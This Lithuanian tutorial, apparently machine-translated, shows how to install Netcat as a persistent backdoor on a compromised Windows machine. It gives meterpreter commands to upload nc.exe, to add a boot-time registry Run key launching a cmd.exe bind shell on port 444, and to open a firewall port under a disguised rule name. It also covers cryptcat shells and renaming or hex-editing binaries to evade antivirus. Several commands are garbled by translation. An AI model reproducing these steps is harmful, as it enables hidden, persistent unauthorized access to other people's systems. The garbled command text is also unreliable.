Įvadas:

„Netcat“ yra tinklo programa, galinti skaityti ir rašyti tiek UDP, tiek TCP prievaduose. Jis dažnai vadinamas Šveicarijos įsilaužimo įrankių peiliu, nes įsilaužimo nuotykių metu jis gali padaryti keletą dalykų ir kliento, ir serverio. Mes dažnai jį naudosime kurdami susegimo ir atvirkštinio apvalkalo gaubtus aplink ataskaitas, norėdami pamatyti, kas vyksta, ir siųsti failus tarp mašinų. „Shell“ yra būdas bendrauti su kompiuteriu, pavyzdžiui, komandų eilute sistemoje „Windows“ arba „Linux“ terminalu. „Netcat“ leidžia mums atlikti daugybę dalykų, pavyzdžiui, atvirkštines lentynas, bendrauti tarp dviejų ar daugiau kompiuterių ir leis jums atlikti gausybę funkcijų. „Netcat“ gali naudoti „Port Scan“ ir prisijungti prie atvirų prievadų naudodamas paprastus komandos argumentus. Jis taip pat gali siųsti failus ir nuotolinį administravimą per tiesioginį arba atvirkštinį apvalkalą.

„Netcat“ kaip nuolatinio agento įdarbinimas:

„Netcat“ yra itin universali ir naudinga programa. Anksčiau šiame straipsnyje minėjau, kad jis naudojamas bendrauti tarp dviejų kompiuterių. Jis taip pat gali būti naudojamas, jei norite įdiegti atkaklumą. „Netcat“ gali būti naudojamas kaip užpakalinė duris. Taigi pradėkime nuo nuolatinio apvalkalo sukūrimo pažeistoje sistemoje naudojant „Netcat“. Mes naudosime -nc.exe, nes tai yra vykdomojo vardas. Bet jei pervardysite prieš naudojimą, sumažinsite aptikimo galimybes. Tačiau net pervadinus antivirusinę programinę įrangą, ją galima aptikti. Daugybė įsilaužėlių keičia kai kuriuos „Netcat“ šaltinio kodo elementus, kurie yra nereikalingi, ir prieš naudodami jį sukompiliuoja. Šie pakeitimai padarys „Netcat“ nematomu antivirusinei programinei įrangai.



Kalyje „Netcat“ saugoma / usr / share / windows-binaries. Norėdami įkelti jį į pažeistą sistemą, naudokite komandą iš skaitiklio:

$ meterpreter> upload / usr / share / windows-binaries / nc.exe C: \\ WINDOWS \\ sistema32

Šiame aplanke yra daug failų tipų, todėl geriausia paslėpti failą pažeistoje sistemoje

Taip pat galite naudoti „Trivial“ failų perkėlimo protokolą, jei neturite matuoklio ryšio failui perduoti.

Kitas žingsnis - sukonfigūruoti registrą, kad, paleidus sistemą, galėtumėte paleisti „Netcat“ ir įsitikinti, kad jis klausosi 444 prievade. Naudokite toliau pateiktą komandą:

$ meterpreter> reg setval -k HKLM programinė įranga „Microsoft“ „Windows“currentversion \\ run -vv nc -d 'C: \\ windows \\ system32 \\ nc.exe -Ldp 444

-e cmd.exe “

Dabar, kai naudojote pirmiau minėtą komandą, naudokite šią komandą „queryval“, kad įsitikintumėte, jog sėkmingai įvykdyti pakeitimai registre.

$ meterpreter> reg queryval -kHKLM programinė įranga „Microsoft“ „Windows“currentverion \\ run -vv nc



Atidarykite vietinės užkardos prievadą, kad patvirtintumėte, jog pažeista sistema priims nuotolinius ryšius su „Netcat“ naudodama komandą $ netsh. Svarbiausia žinoti tikslo operacinę sistemą. „Windows Vista“, „Windows Server 2008“ naudojamas komandinės eilutės kontekstas yra

$ netsh advfirewallAnkstesnėms sistemoms naudojama $ netsh užkardos komanda. Įveskite apvalkalo komandą meterpreter eilutėje, kad pridėtumėte prievadą prie vietinės „Windows“ užkardos, įveskite taisyklę naudodami tinkamą komandą. Kad sistema veiktų tinkamai, įvardijant taisyklę reikia įvesti vartotojo vardą, pvz., „Svchostpassthrough“. Komandos pavyzdys rodomas taip:

$ C: \ Windows \ system32> netsh ugniasienė prideda prievado atidarymąTCP 444 „paslaugos perdavimas“

Norėdami patvirtinti, kad pakeitimas sėkmingai įgyvendintas naudojant šią komandą:

$ C: \ windows \ system32> netsh ugniasienė rodo prievado atidarymą

Patvirtinę prievado taisyklę, įsitikinkite, kad veikia perkėlimo parinktis.

Iš skaitiklio eilutės įveskite šią komandą:

$ meterpreter> paleiskite iš naujoĮveskite šią komandą iš interaktyvaus „Windows“ apvalkalo:



$ C: \ windows \ system32> išjungimas -r -t 00Norėdami nuotoliniu būdu pasiekti pažeistą sistemą, komandinėje eilutėje įveskite $ nc, nurodykite ryšio paprastumą (-v ir -vv praneša pagrindinę informaciją, atitinkamai daug daugiau informacijos), tada įveskite taikinio IP adresą ir prievado numerį.

$ nc -v 192.168.43.128 444

Deja, „Netcat“ turi tam tikrų apribojimų, ty nėra perduodamų duomenų autentiškumo, o antivirusinė programinė įranga gali tai aptikti. Tačiau mažiau šifravimo problemą galima išspręsti naudojant „cryptcat“, kuris yra „Netcat“ alternatyva. Perkėlimo tarp išnaudojamo pagrindinio kompiuterio ir užpuoliko metu jis apsaugo duomenis naudodamas „Twofish“ šifravimą. Nebus klaidinga sakyti, kad tai užtikrina pakankamai stiprią šifruotų duomenų apsaugą.

Įsitikinkite, kad yra klausytojas, paruoštas ir sukonfigūruotas su stipriu slaptažodžiu naudoti „cryptcat“, naudokite šią komandą:

$ sudo cryptcat -k slaptažodis -l -p 444Kitas žingsnis - įkelti „cryptcat“ į pažeistą sistemą ir sukonfigūruoti ją prisijungti prie klausytojo IP adreso naudojant šią komandą:

$ C: \ cryptcat -k slaptažodisGaila sakyti, kad „Netcat“ ir jo variantus galima aptikti antivirusine programine įranga. Naudojant „hex“ redaktorių, norint pakeisti „Netcat“ šaltinio kodą, yra tikimybė, kad „Netcat“ nebus aptikta. Bet tai yra ilgas bandymų ir klaidų procesas. Patikimesnis būdas yra naudoti „Metasploit Framework“ patvarumo mechanizmus.

Išvada:

NETCAT yra Šveicarijos armijos peilis, naudojamas efektyviam įsilaužimui. Jis gali atlikti kelias funkcijas, norėdamas pasiekti serverį ir klientą. Šiame straipsnyje pateikiamas trumpas NETCAT veikimo ir naudojimo aprašymas. Tikiuosi, kad jums patiko, jei šis straipsnis padėjo jums pasidalinti ja su draugais. Nesivaržykite paklausti apie bet kokias užklausas, susijusias su NETCAT. Taip pat galite pasidalinti savo nuomone ir išsamia informacija.

Phenquestions

Phenquestions